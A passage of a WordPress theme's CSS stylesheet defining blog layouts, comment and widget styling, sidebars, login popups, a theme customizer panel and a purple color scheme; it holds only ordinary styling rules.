text-align:center;
margin:1px 0 0 0;
}
.nav_pages_parts.nav_pages_attachment > span {
margin-right:1px;
}
.nav_pages_parts.nav_pages_attachment a,.nav_pages_parts.nav_pages_attachment > span {
vertical-align:top;
width:100px;
}
/* View more button */
#viewmore {
clear:both;
margin:0 auto;
padding-top:20px;
padding-bottom:20px;
width: 310px;
overflow:hidden;
}
#viewmore.pagination_infinite {
visibility:hidden;
padding:0;
height:0;
position:relative;
}
#viewmore_link {
display:block;
width:100%;
height:54px;
line-height:54px;
text-align:center;
text-transform:uppercase;
}
#viewmore_link span {
display:inline-block;
}
#viewmore_link .viewmore_loading {			display:none; margin-right:10px; }
#viewmore_link .viewmore_loading:before {	font-size: 16px; }
#viewmore_link.loading .viewmore_loading {	display:inline-block; }
#viewmore_link.loading .viewmore_text_1 {	display:none; }
#viewmore_link .viewmore_text_2 {			display:none; }
#viewmore_link.loading .viewmore_text_2 {	display:inline-block; }
#content article.viewmore {
animation: zoomin .5s;
}
/* --------------- Blog style 'Puzzles' --------------------- */
body:not(.fullwidth) .with_sidebar .blog_style_puzzles #content {		width:933px; }
body:not(.fullwidth) .without_sidebar .blog_style_puzzles #content {	width:1244px; }
body:not(.fullwidth) .left_sidebar .blog_style_puzzles #sidebar_main {    margin-right:0; }
body:not(.fullwidth) .right_sidebar .blog_style_puzzles #sidebar_main {	margin-left:0; }
.blog_style_puzzles #content {
overflow:hidden;
}
.blog_style_puzzles #content > article {
margin:0 1px 1px 0;
position:relative;
overflow:hidden;
float:left;
}
.blog_style_puzzles .post_thumb {
width:310px;
height:310px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
/* --------------- Blog style 'Excerpt' --------------------- */
.blog_style_excerpt #content > article {
margin-top:1px;
position:relative;
min-height:310px;
overflow:hidden;
}
.blog_style_excerpt #content article.without_thumb {
min-height:0;
}
.blog_style_excerpt #content > article:first-child {
margin-top:0;
}
.blog_style_excerpt #content .post_thumb {
width:466px;
height:310px;
float:left;
margin-right:30px;
}
.blog_style_excerpt #content .post_content {
padding:0 16px 30px 0;
overflow:hidden;
}
.blog_style_excerpt #content .without_thumb .post_content {
padding-left: 16px;
}
.blog_style_excerpt #content .post_format_quote .post_content blockquote {
margin-top:20px;
}
.blog_style_excerpt #content .post_info_top {
padding-top:20px;
}
.blog_style_excerpt #content .post_comments {
padding-top:20px;
}
.blog_style_excerpt #content .post_title {
margin:22px 0 0 0;
text-transform:uppercase;
}
.blog_style_excerpt #content .post_text_area {
margin-top:20px;
}
.blog_style_excerpt #content .post_info_bottom {
padding-top:10px;
}
/* --------------- Blog style 'Fullpost' --------------------- */
.blog_style_fullpost #content > article {
margin-top:1px;
position:relative;
}
.blog_style_fullpost #content > article:first-child {
margin-top:0;
}
.blog_style_fullpost #content .post_info_top {
margin-top:20px;
}
.blog_style_fullpost #content .post_content {
padding:0 16px 40px;
position:relative;
overflow:hidden;
}
.blog_style_fullpost #content .post_content.without_paddings {
padding:0;
}
.blog_style_fullpost #content .post_title {
margin: 24px 0 0 0;
text-transform:uppercase;
}
.blog_style_fullpost #content .post_text_area {
margin-top: 17px;
}
.blog_style_fullpost #content .without_paddings .post_text_area {
margin-top: 0;
}
.blog_style_fullpost #content .post_info_bottom {
margin-top:10px;
}
.blog_style_fullpost #content .post_format_quote .post_content blockquote {
margin-top:20px;
}
/* --------------- 'No results' --------------------- */
#content > article.page_no_results {
margin:1px 0 0 0 !important;
position:relative;
overflow:hidden;
float:none !important;
}
#content > article.page_no_results:first-child {
margin-top:0 !important;
}
#content > article.page_no_results .post_content {
padding:0 16px 40px !important;
position:relative;
overflow:hidden;
z-index:2;
}
#content > article.page_no_results .icon_no_results {
display:block;
position:absolute;
left:0;
right:0;
top:0;
bottom:0;
z-index:1;
filter:progid:DXImageTransform.Microsoft.Alpha(opacity=20);
opacity: 0.2;
}
#content > article.page_no_results .icon_no_results:before {
font-size:200px;
line-height:200px;
padding-top:30px;
}
#content > article.page_no_results .post_title,
#content > article.page_no_results .post_subtitle,
#content > article.page_no_results .post_text {
text-align:center;
}
/* No search results */
#content > article.page_no_results.page_no_search .post_title {
margin:50px 0 0 0;
text-transform:uppercase;
}
#content > article.page_no_results.page_no_search .post_subtitle {
margin:20px 0 0 0;
}
#content > article.page_no_results.page_no_search .post_text {
margin:30px 0 0 0;
padding-bottom:10px;
}
/* No articles found */
#content > article.page_no_results.page_no_articles .post_title {
margin:120px 0 0 0;
text-transform:uppercase;
}
#content > article.page_no_results.page_no_articles .post_subtitle {
margin:30px 0 0 0;
}
#content > article.page_no_results.page_no_articles .post_text {
margin:30px 0 0 0;
padding-bottom:20px;
}
/* 404 page */
#content > article.page_no_results.page_404 .post_title {
margin:108px 0 0 0;
text-transform:uppercase;
}
#content > article.page_no_results.page_404 .post_subtitle {
margin:80px 0 0 0;
}
#content > article.page_no_results.page_404 .post_text {
margin:20px 0 0 0;
padding-bottom:10px;
}
/* Single post
-------------------------------------------------------------- */
#content.post_single .post_content {
padding-bottom: 20px;
overflow:hidden;
}
/* Author details */
#content.post_single .post_author_details {
padding: 20px 16px 25px;
position:relative;
margin-top:1px;
}
#content.post_single .post_author_title {
margin:0;
text-transform:uppercase;
}
#content.post_single .post_author_info {
position:relative;
margin-top:20px;
padding-left:80px;
}
#content.post_single .post_author_avatar {
position:absolute;
left:0;
top:0;
width:60px;
height:60px;
}
#content.post_single .post_author_socials {
margin-top:20px;
}
#content.post_single .post_author_socials a {
display:inline-block;
margin-right:10px;
}
/* Related posts */
#content.post_single #related_posts {
padding: 25px 0 0;
position:relative;
margin-top:1px;
overflow:hidden;
}
#content.post_single #related_posts .related_posts_item {
margin:0 1px 1px 0;
position:relative;
overflow:hidden;
float:left;
width:310px;
height:310px;
}
#content.post_single #related_posts .related_post_item_3,
#content.post_single #related_posts .related_post_item_6,
#content.post_single #related_posts .related_post_item_9,
#content.post_single #related_posts .related_post_item_12 {
margin-right:0;
}
#content.post_single #related_posts .post_related_title {
margin:0 16px 25px;
text-transform:uppercase;
}
/* Comments */
.content_blog.post_single #comments .post_comments_tree {
margin-top:1px;
padding: 25px 16px;
overflow:hidden;
}
.content_blog.post_single #comments .post_comments_title {
margin:0 0 25px;
text-transform:uppercase;
}
.content_blog.post_single #comments ol,
.content_blog.post_single #comments ul {
margin:0;
list-style:none;
}
.content_blog.post_single #comments li {
border-top-width: 1px;
border-top-style: solid;
padding-top:25px;
margin-top:25px;
position:relative;
padding-left:80px;
}
.content_blog.post_single #comments .comment-list > li:first-child {
border-top-width: 0;
border-top-style: none;
padding-top:0;
margin-top:0;
}
.content_blog.post_single #comments li p {
margin-bottom:0;
}
.content_blog.post_single #comments .children {
margin-left: 60px;
}
.content_blog.post_single #comments .comment_title {
margin:0;
padding:4px 60px 4px 0;
}
.content_blog.post_single #comments .comment_reply a {
position:absolute;
display:inline-block;
padding:6px 8px;
right:0;
top:25px;
font-size:12px;
text-transform:uppercase;
}
.content_blog.post_single #comments .comment_author_avatar {
position:absolute;
left:0;
top:25px;
width:60px;
height:60px;
}
.content_blog.post_single #comments .comment-list > li:first-child .comment_reply a,
.content_blog.post_single #comments .comment-list > li:first-child .comment_author_avatar {
top:0;
}
.content_blog.post_single #comments .comment_date {
font-weight:normal;
display:inline-block;
padding-left:10px;
}
.content_blog.post_single #comments .comment_content {
font-size:12px;
margin-top:12px;
}
.content_blog.post_single #comments .comment_not_approved {
font-size:12px;
font-style:italic;
margin-top:16px;
}
/* Comment form */
.content_blog.post_single #comments .post_comments_form {
padding: 25px 16px;
overflow:hidden;
margin-top:1px;
}
.content_blog.post_single #comments #reply-title {
text-transform:uppercase;
margin:0 0 16px;
}
.content_blog.post_single #commentform p {
margin-bottom:10px;
}
.content_blog.post_single #commentform label {
display:block;
margin-bottom:4px;
}
.content_blog.post_single #commentform label span {
font-style:italic;
font-size:12px;
}
.content_blog.post_single #commentform .comment-form-author,
.content_blog.post_single #commentform .comment-form-email,
.content_blog.post_single #commentform .comment-form-website {
width:280px;
margin-right:30px;
float:left;
}
.content_blog.post_single #commentform .comment-form-website {
margin-right:0;
}
.content_blog.post_single #commentform .comment-form-comment {
clear: both;
}
.content_blog.post_single #commentform input[type="text"],
.content_blog.post_single #commentform textarea {
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size:14px;
margin-bottom:10px;
}
.content_blog.post_single #commentform textarea {
height:90px;
}
/* Sidebars
-------------------------------------------------------------- */
/* Common widgets settings */
.widget_area .widget {
overflow:hidden;
}
.widget_area .widget_title {
margin-top:0;
text-transform:uppercase;
}
article ul,
.widget_area ul {
list-style:none;
margin-bottom:0;
margin-left:14px;
}
article ul li,
.widget_area ul li,
article ol li,
.widget_area ol li {
position:relative;
margin-top:8px;
}
article ul li:first-child,
.widget_area ul li:first-child,
article ol li:first-child,
.widget_area ol li:first-child {
margin-top:0;
}
article ul ul li:first-child,
.widget_area ul ul li:first-child {
margin-top:8px;
}
article ul li:before,
.widget_area ul li:before {
content:'\e904';
display:inline-block;
position:absolute;
font-family:Fontello;
-webkit-font-smoothing: antialiased;
font-size:80%;
left:-14px;
}
.widget_area .post_info {
position:static;
padding-right:0;
}
.widget_area .post_title.title_padding {
padding-right:50px;	
}
/* Widget calendar */
.widget.widget_calendar caption {
margin-top:0;
font-size:18px;
font-weight:normal;
text-transform:uppercase;
text-align:left;
padding-bottom:20px;
}
.widget.widget_calendar table {
width:100%;
border-spacing:1px;
border-collapse:separate;
}
.widget.widget_calendar table td,
.widget.widget_calendar table th {
height:31px;
vertical-align:middle;
}
.widget.widget_calendar table tbody td {
text-align:center;
}
.widget.widget_calendar table tbody a {
display:block;
height:31px;
line-height:31px;
font-weight:bold;
}
.widget.widget_calendar table tbody td.pad {
border:none;
background:none;
}
.widget.widget_calendar table tfoot td {
border: none;
}
.widget.widget_calendar table tfoot td#next {
text-align:right;
}
/* Widget Search */
.widget.widget_search {
overflow:hidden;
}
.widget.widget_search #s {
float:left;
margin:0;
width:190px;
}
.widget.widget_search #searchsubmit {
float:left;
display:block;
margin-left:1px;
height:30px;
}
/* Widget Tag cloud */
.widget.widget_tag_cloud {
overflow:hidden;
}
.widget.widget_tag_cloud a {
display:block;
float:left;
margin:0 1px 1px 0;
font-size: 12px !important;
line-height:29px;
font-weight:normal !important;
height:29px;
padding: 0 10px;
}
/* Widgets Top10, Recent, Popular & Commented */
.widget .post_item {
margin-top:18px;
overflow:hidden;
}
.widget .reviews_summary {
margin-top:0;
margin-bottom:6px;
}
.widget .post_thumb {
width: 60px;
height:60px;
overflow:hidden;
margin:0 15px 0 0;
float:left;
}
.widget .post_wrapper {
overflow:hidden;
position:relative;
}
.widget .post_title {
clear:none;
margin:0 0 2px 0;
}
.widget .ordered_list .tab_content {
counter-reset: top10;
}
.widget .ordered_list .post_item {
padding-left: 20px;
position:relative;
}
.widget .ordered_list .post_item:before {
counter-increment:top10;
content:counter(top10);
display:block;
width:20px;
position:absolute;
left:0;
top:0;	
}
.widget .flat_list .post_item {
margin-top:2px;
}
.widget .flat_list .post_item:first-child {
margin-top:14px;
}
.widget .flat_list .post_title {
font-weight:normal;
}
/* Widget Popular & Commented */
.widget.widget_popular_posts #widget_popular_1 {
display:none;
}
/* Widget Top10 */
.widget.widget_top10 #widget_top10_1 {
display:none;
}
/* Widget Flickr */
.widget .instagram-pics,
.widget.widget_flickr {
overflow:hidden;
}
.widget .flickr_images {
margin-right:-10px;
}
.widget .instagram-pics li,
.widget .flickr_images .flickr_badge_image {
display:block;
float:left;
margin:0 1px 1px 0;
width:69px;
height:69px;
position: relative;
}
.widget .flickr_images a img {
width:100%;
height:100%;
z-index:6;
}
/* Widget Instagram */
.widget .instagram-pics {
margin: 0;
}
.widget .flickr_badge_image a:before,
.widget .instagram-pics li a:before {
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out; 
}
.widget .instagram-pics li:before { display:none !important; }
.widget .flickr_images a:before,
.widget .instagram-pics li a:before { content:''; display: block; height:100%; width:100%; position:absolute; left:0; top:0; z-index:10;
opacity: 0; -moz-opacity: 0; filter: alpha(opacity=0);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
-webkit-box-shadow: 0 0 50px -1px #000 inset;
-moz-box-shadow: 0 0 50px -1px #000 inset;
box-shadow: 0 0 50px -1px #000 inset
}
.widget .flickr_images a:hover:before,
.widget .instagram-pics li a:hover:before {
opacity: 1; -moz-opacity: 1; filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.widget.null-instagram-feed .clear > a { display:none; margin: 6px 0 0 0; font-size: 13px; font-style: italic; }
.widget .instagram-pics li a img { display:block; width:100%; position:relative; z-index:6;}
/* Widget QR Code */
.widget.widget_qrcode .personal_data p {
margin-bottom:0;
}
/* Widget Logo and socials */
.widget.widget_socials .logo {
text-align:left;
}
.widget.widget_socials .social_icons {
display:inline-block;
width:32px;
height:32px;
margin:0 10px 10px 0;
}
.widget.widget_socials .logo_title {
position:relative;
font-size:60px;
line-height:60px;
top:-12px;
}
.widget.widget_socials .logo_descr {
font-size:16px;
line-height:22px;
margin-bottom:20px;
}
/* Widget Twitter */
.widget.widget_twitter ul {
margin-left:20px;
}
.widget.widget_twitter ul li:before {
content: '\e84d';
font-size:14px;
left:-20px;
}
/* Main sidebar */
#sidebar_main .widget {
margin-top:1px;
padding:25px 15px;
}
#sidebar_main .widget:first-child {
margin-top:0;
}
/* Advertisement sidebar */
#advert_sidebar {
overflow:hidden;
margin-top:1px;
}
#advert_sidebar_inner {
width: 1243px;
margin:0 auto;
overflow:hidden;
}
#advert_sidebar_inner .widget {
width:280px;
padding:25px 15px;
margin: 0 0 1px 1px;
float:left;
}
#advert_sidebar_inner .widget:first-child,
#advert_sidebar_inner .widget.widget-number-1,
#advert_sidebar_inner .widget.widget-number-5,
#advert_sidebar_inner .widget.widget-number-9,
#advert_sidebar_inner .widget.widget-number-13 {
margin-left:0;
clear:both;
}
/* Widget Logo and socials */
#advert_sidebar_inner .widget.widget_socials .logo_title {
top:-32px;
margin-bottom:-30px;
}
/* Footer sidebar */
#footer_sidebar {
overflow:hidden;
margin-top:30px;
}
.fullwidth #footer_sidebar {
margin-top:1px;
}
#footer_sidebar_inner {
width: 1243px;
margin:0 auto;
overflow:hidden;
border-bottom:1px solid rgba(255,255,255,0.2);
}
#footer_sidebar_inner .widget {
width:280px;
padding:25px 15px;
margin: 0 0 1px 1px;
float:left;
}
#footer_sidebar_inner .widget:first-child,
#footer_sidebar_inner .widget.widget-number-1,
#footer_sidebar_inner .widget.widget-number-5,
#footer_sidebar_inner .widget.widget-number-9,
#footer_sidebar_inner .widget.widget-number-13 {
margin-left:0;
clear:both;
}
/* Widget Logo and socials */
#footer_sidebar_inner .widget.widget_socials {
padding-left:0;
padding-right:30px;
}
#footer_sidebar_inner .widget.widget_socials .logo_title {
top:-33px;
margin-bottom:-30px;
}
/* Footer copyright area */
#footer_copyright {
overflow:hidden;
}
#footer_copyright_inner {
width: 1243px;
margin:0 auto;
padding:25px 0;
overflow:hidden;
text-align:center;
font-size:12px;
}
/* To Top button
----------------------------------------------------------------- */
#toTop {
display: none;
position: fixed;
width: 33px;
height: 33px;
line-height:33px;
bottom: 56px;
right: 10px;
border-radius: 2px;
z-index:10000;
}
/* Login and Register popups
-------------------------------------------------------------- */
.popup_form {
display:none;
position:absolute;
left:0;
top:0;
z-index:9999;
}
.popup_form .popup_body {
width:200px;
padding:10px 20px;
position:relative;
}
.popup_form .popup_title {
text-transform:uppercase;
margin:3px 0 15px;
}
.popup_form .popup_field {
margin-bottom:10px;
font-size:12px;
}
.popup_form .popup_field p {
margin-bottom:4px;
}
.popup_form .popup_field label {
font-size:12px;
display:inline-block;
padding-left:4px;
margin-right:4px;
}
.popup_form .popup_field input[type="text"],
.popup_form .popup_field input[type="password"] {
width:178px;
height:30px;
line-height:30px;
padding:0 10px;
}
.popup_form .popup_field.registration_msg_area {
display:none;
}
.popup_form .popup_field textarea {
width:196px;
height:80px;
padding: 0 0 0 2px;
}
.popup_form .popup_field.popup_button {
text-align:right;
font-size:12px;
}	
.popup_form .popup_field.popup_button a {
display:inline-block;
text-align:center;
width:66px;
height:32px;
line-height:32px;
text-transform:uppercase;
}
#popup_login .popup_field.register,
#popup_login .popup_field.forgot_password {
font-size:12px;
line-height:15px;
}
.popup_form .popup_body .result {
position:absolute;
top:10px;
left:10px;
right:10px;
bottom:0px;
padding:40px 8px 8px;
font-size:13px;
text-align:center;
vertical-align:middle;
display:none;
}
#popup_register .popup_body .result {
padding-top:70px;
}
/* Theme Customizer
-------------------------------------------------------------- */
#custom_options {
position:fixed;
right:0;
top:62px;
margin-right:-237px;
width:237px;
height:630px;
z-index:9999;
background-color:#555555;
}
.fullwidth #custom_options {
top:80px;
}
#custom_options #co_toggle {
position:absolute;
left:-40px;
top:0;
display:block;
width:39px;
height:41px;
border-right:1px solid rgba(255,255,255,0.2);
color:#ffffff;
background-color:#666666;
}
#custom_options #co_toggle[class^="icon-"]:before,
#custom_options #co_toggle[class*=" icon-"]:before {
font-size:24px;
width:40px;
height:40px;
line-height:40px;
color:#ffffff;
}
#custom_options .co_header {
background-color:#666666;
}
#custom_options .co_header .co_title {
margin:0;
color:#FFFFFF;
text-transform:uppercase;
line-height:40px;
height:40px;
padding-left: 20px;
}
#custom_options .co_options .co_form_row {
padding:12px 20px;
border-top:1px solid rgba(255,255,255,0.2);	
position:relative;
overflow:hidden;
}
#custom_options .co_options .co_form_row.first {
border-top:none;	
}
#custom_options .co_options .co_form_subrow {
padding-top:4px;
}
#custom_options .co_options .co_form_subrow:first-child {
padding-top:10px;
}
#custom_options .co_options .co_form_row .co_label {
color:#ffffff;
font-weight:bold;
font-size:14px;
}
#custom_options .co_options .co_form_row .co_label.one_row {
display:inline-block;
margin-right:6px;
}
#custom_options .co_options .co_form_row .co_label_light {
color:#bbbbbb;
font-weight:normal;
font-size:13px;
}
#custom_options .co_options .co_form_row .co_theme_selector {
font-size:12px;
display:inline-block;
margin-right:10px;
background-color:#666666;
border:1px solid #333333;
color:#eeeeee;
}
#custom_options .co_options .co_form_row .co_theme_apply {
text-align:center;
margin-top:10px;
}
#custom_options .co_options .co_form_row .co_theme_apply a {
font-size:12px;
display:inline-block;
padding:4px 10px;
background-color:#777777;
border:1px solid #666666;
color:#eeeeee;
}
#custom_options .co_options .co_form_row .co_theme_apply a+a {
margin-left:6px;
}
#custom_options .co_options .co_form_row .co_theme_apply a:hover {
background-color:#666666;
}
#custom_options .co_options .colorSelector {
cursor:pointer;
float: none;
position:absolute;
}
#custom_options .co_options #co_theme_color.colorSelector {
left: 106px;
top:18px;
}
[id^="collorpicker"] {
z-index:9999;
}
#custom_options .co_options .co_switch_box {
margin-top:6px;
}
#custom_options .co_options .co_switch_box .boxed,
#custom_options .co_options .co_switch_box .stretched,
#custom_options .co_options .co_switch_box .switcher,
#custom_options .co_options .co_switch_box .switcher2 {
display:inline-block;
float: left;
height:29px;
line-height:29px;
margin-right:10px;
color:#bbbbbb;
font-size:12px;
}
#custom_options .co_options .co_switch_box .boxed {
margin-right:0;
}
#custom_options .co_options .co_switch_box .switcher,
#custom_options .co_options .co_switch_box .switcher2 {
width: 80px;
background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/switch_box.png) left top no-repeat;
position:relative;
}
#custom_options .co_options .co_switch_box .switcher a,
#custom_options .co_options .co_switch_box .switcher2 a {
display:block;
position:absolute;
left:0;
top:3px;
width:32px;
height:30px;
background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/switch_slider.png) 6px 0 no-repeat;
}
#custom_options .co_options #co_bg_color.colorSelector {
left: 150px;
top:18px;
}
#custom_options .co_options #co_bg_pattern_list,
#custom_options .co_options #co_bg_images_list {
margin-top:6px;
}
#custom_options .co_options .co_pattern_wrapper {
display:block;
border:1px solid #767676;
border-radius:1px;
-webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
-moz-box-shadow:    0px 1px 1px rgba(0, 0, 0, 0.5);
box-shadow:         0px 1px 1px rgba(0, 0, 0, 0.5);	
width:24px;
height:24px;
padding:2px;
float:left;
margin-right:8px;
background-color:#666666;
}
#custom_options .co_options #co_bg_pattern_list a img {
border:1px solid #484848;
width:22px;
height:22px;
}
#custom_options .co_options #co_bg_images_list a.current,
#custom_options .co_options #co_bg_pattern_list a.current {
background-color:#ff5555;
}
#custom_options .co_options .co_image_wrapper {
display:block;
border:1px solid #767676;
border-radius:1px;
-webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
-moz-box-shadow:    0px 1px 1px rgba(0, 0, 0, 0.5);
box-shadow:         0px 1px 1px rgba(0, 0, 0, 0.5);	
width:50px;
height:30px;
padding:2px;
float:left;
margin-right:7px;
background-color:#666666;
}
#custom_options .co_options #co_bg_images_list a img {
border:1px solid #484848;
width:48px;
height:28px;
}
.iColorPicker {
display:inline-block;
position: relative;
width: 21px;
height: 21px;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/colorpicker.png);
vertical-align:middle;
}
.iColorPicker_moreColors {
display:inline-block;
width: 14px;
height: 14px;
margin-left:2px;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/colorpicker_morecolors.png);
vertical-align:middle;
}
.boxed.bg_pattern_1 {	background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/pattern_1.png) 0 0 repeat fixed; }
.boxed.bg_pattern_2 {	background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/pattern_2.png) 0 0 repeat fixed; }
.boxed.bg_pattern_3 {	background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/pattern_3.png) 0 0 repeat fixed; }
.boxed.bg_pattern_4 {	background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/pattern_4.png) 0 0 repeat fixed; }
.boxed.bg_pattern_5 {	background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/pattern_5.png) 0 0 repeat fixed; }
.boxed.bg_image_1 {	background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/image_1.jpg) 50% 0 no-repeat fixed; background-size:cover; }
.boxed.bg_image_2 {	background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/image_2.jpg) 50% 0 no-repeat fixed; background-size:cover; }
.boxed.bg_image_3 {	background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/image_3.jpg) 50% 0 no-repeat fixed; background-size:cover; }
/* Animations
------------------------------------------------------------------------------------ */
@keyframes zoomin {
0% {
transform: scale(.1);
-webkit-transform: scale(.1);
}
100% {
transform: scale(1);
-webkit-transform: scale(1);
}
}
@-webkit-keyframes viewmore {
0% {
transform: scale(.1);
-webkit-transform: scale(.1);
}
100% {
transform: scale(1);
-webkit-transform: scale(1);
}
}
@keyframes zoomout {
0% {
transform: scale(1);
-webkit-transform: scale(1);
}
100% {
transform: scale(.1);
-webkit-transform: scale(.1);
}
}
@-webkit-keyframes viewmore {
0% {
transform: scale(1);
-webkit-transform: scale(1);
}
100% {
transform: scale(.1);
-webkit-transform: scale(.1);
}
}
/* Social share
------------------------------------------------------------------------------------ */
.share-social {
}
.share-social.share-dir-horizontal {
margin-top:10px;
}
.share-social.share-dir-vertical {
position:fixed;
left:0px;
top:200px;
z-index:9998;
}
.share-social .share-item {
height:32px;
}
.share-social.share-dir-horizontal .share-item {
display:inline-block;
margin:0 10px 10px 0;
}
.share-social.share-dir-vertical .share-item {
display:block;
margin-top:10px;
}
.share-social .share-caption {
display:inline-block;
margin-right:10px;
vertical-align:top;
line-height:32px;
}
.share-social.share-dir-vertical .share-caption {
display:none;
}
.share-social .share-item a {
display:inline-block;
width:32px;
height:32px;
margin:0;
padding:0;
outline:none;
}
.share-social .share-item .share-counter{
display:inline-block;
vertical-align:top;
margin-left:9px;
position:relative;
background:#FFF;
color:#666;
padding:0 8px 0 4px;
font:14px/32px Arial,sans-serif;
background:url([data-uri]) 100% 0;
}
.share-social .share-item .share-counter:before{
content:"";
position:absolute;
top:0;
left:-8px;
width:8px;
height:100%;
background:url([data-uri])
}
/* Color theme 'PurpleTheme' */
/* Page Body background */
.theme_purpletheme.theme_body, .theme_purpletheme .theme_body {
/*	background-color:#110016;   */
}
/* Article background */
.theme_purpletheme.theme_article, .theme_purpletheme .theme_article {
color:#eddbff;
background-color:#140923;
}
/* Text color */
.theme_purpletheme p, .theme_purpletheme td, .theme_purpletheme th, .theme_purpletheme input, .theme_purpletheme textarea, .theme_purpletheme div,
.theme_purpletheme .theme_text {
color:#eddbff;
}
/* Headers color */
.theme_purpletheme h1, .theme_purpletheme h2, .theme_purpletheme h3,
.theme_purpletheme .theme_title, .theme_purpletheme .theme_header {
color:#f6edff;
}
/* SubHeaders color */
.theme_purpletheme h4, .theme_purpletheme h5, .theme_purpletheme h6,
.theme_purpletheme .theme_subtitle, .theme_purpletheme .theme_subheader {
color:#f6edff;
}
/* Strong text */
.theme_purpletheme .theme_strong {
color:#f6edff;
}
/* Info text - post date, author, comments etc. */
.theme_purpletheme .theme_info {
color:#eddbff;
}
/* Links (as text) */
.theme_purpletheme a,
.theme_purpletheme .theme_link {
color:#f6edff;
}
/* Links (as text) hover */
.theme_purpletheme a:hover,
.theme_purpletheme .theme_link:hover {
color:#00abc9;
}
/* Links (as button) */
.theme_purpletheme a.more-link, 
.theme_purpletheme a.comment-reply-link,
.theme_purpletheme .theme_button {
background-color:#2f003d;
color:#f6edff;	
-webkit-transition: all ease .2s;
-moz-transition: all ease .2s;
-ms-transition: all ease .2s;
-o-transition: all ease .2s;
transition: all ease .2s;
}
/* Links (as button) hover */
.theme_purpletheme a.more-link:hover,
.theme_purpletheme a.comment-reply-link:hover,
.theme_purpletheme a.theme_button:hover,
.theme_purpletheme a.theme_accent_bg:hover,
.theme_purpletheme .theme_hover {
background-color:#190021;
color:#00abc9;	
}
/* Border color */
.theme_purpletheme fieldset,
.theme_purpletheme .theme_border {
border-color:#1f0028 !important;
}
/* Accent color */
.theme_purpletheme .theme_accent_bg {
background-color:#00abc9;
color:#f6edff;
}
.theme_purpletheme .theme_accent {
color:#00abc9;
}
.theme_purpletheme .theme_accent_border {
border-color:#00abc9;
}
/* Reviews stars */
.theme_purpletheme .theme_stars {		/* Inactive */
color:#eddbff;
}
.theme_purpletheme .theme_stars_on {		/* Active */
color:#00abc9;
}
.theme_purpletheme .theme_rating_bar {		/* Inactive */
background-color:#eddbff;
}
.theme_purpletheme .theme_rating_level {	/* Active */
background-color:#00abc9;
}
.theme_purpletheme .theme_rating_drag {	/* Slider */
background-color:#2f003d;
}
/* Puzzles - description block background and color */
.theme_purpletheme .theme_puzzles {
background-color:#190021;
color:#f6edff;
}
/* Main menu
---------------------------------------------------*/
.theme_purpletheme .theme_menu {
background-color:#110016;
}
.theme_purpletheme #mainmenu a {
color:#f6edff;
}
#mainmenu > li.theme_purpletheme.current-menu-item > a,
.theme_purpletheme #mainmenu > li.current-menu-item > a {
background-color:#00abc9;
color:#f6edff;
}
#mainmenu > li.theme_purpletheme > a:hover,
#mainmenu > li.sfHover.theme_purpletheme  > a,
.theme_purpletheme #mainmenu > li > a:hover,
.theme_purpletheme #mainmenu > li.sfHover > a {
background-color:#00abc9;
color:#f6edff;
}
/* Second level */
#mainmenu > li.theme_purpletheme ul,
.theme_purpletheme #mainmenu > li ul {
background-color:#00abc9;
color:#f6edff;
}
#mainmenu > li.theme_purpletheme ul li a,
.theme_purpletheme #mainmenu > li ul li a {
color: #f6edff;
}
#mainmenu > li.theme_purpletheme ul li.current-menu-item > a,
.theme_purpletheme #mainmenu > li ul li.current-menu-item > a {
background-color:#004666;
}
#mainmenu > li.theme_purpletheme ul li a:hover,
#mainmenu > li.theme_purpletheme ul li.sfHover > a,
.theme_purpletheme #mainmenu > li ul li a:hover,
.theme_purpletheme #mainmenu > li ul li.sfHover > a {
background-color:#004666;
color:#f6edff;	
}
/* Side menu */
.theme_purpletheme #sidemenu_area li a {
color:#f6edff;
}
#sidemenu_area li.theme_purpletheme.current-menu-item a,
.theme_purpletheme #sidemenu_area li.current-menu-item a {
background-color:#2f003d;
color:#f6edff;
}
#sidemenu_area li.theme_purpletheme a:hover,
#sidemenu_area li.sfHover.theme_purpletheme a,
.theme_purpletheme #sidemenu_area li a:hover,
.theme_purpletheme #sidemenu_area li.sfHover a {
background-color:#190021;
color:#f6edff;
}
/* Pages navigation
---------------------------------------------------*/
.theme_purpletheme #nav_pages li a,
.theme_purpletheme #nav_pages li span,
.theme_purpletheme .nav_pages_parts a,
.theme_purpletheme .nav_pages_parts > span,
.theme_purpletheme .nav_comments a,
.theme_purpletheme .nav_comments > span {
background-color:#2f003d;
color:#f6edff;	
}
.theme_purpletheme #nav_pages li a:hover,
.theme_purpletheme .nav_pages_parts a:hover,
.theme_purpletheme .nav_comments a:hover {
background-color:#190021;
color:#f6edff;	
}
.theme_purpletheme #nav_pages li.pager_current span,
.theme_purpletheme #nav_pages li.pager_current a,
.theme_purpletheme #nav_pages li a.current,
.theme_purpletheme .nav_pages_parts > span.page_num,
.theme_purpletheme .nav_comments span {
background-color:#00abc9;
color:#f6edff;	
}
.theme_purpletheme .nav_pages_parts > span.pages {
background:none;
filter:none;
border:none;
}
.theme_purpletheme #nav_pages .pager_pages span {	
background:none;
filter:none;
border-color:transparent;
border-width:0;
color:#eddbff;
}
/* Form fields
---------------------------------------------------*/
.theme_purpletheme #buddypress .button,
.theme_purpletheme #buddypress .generic-button a,
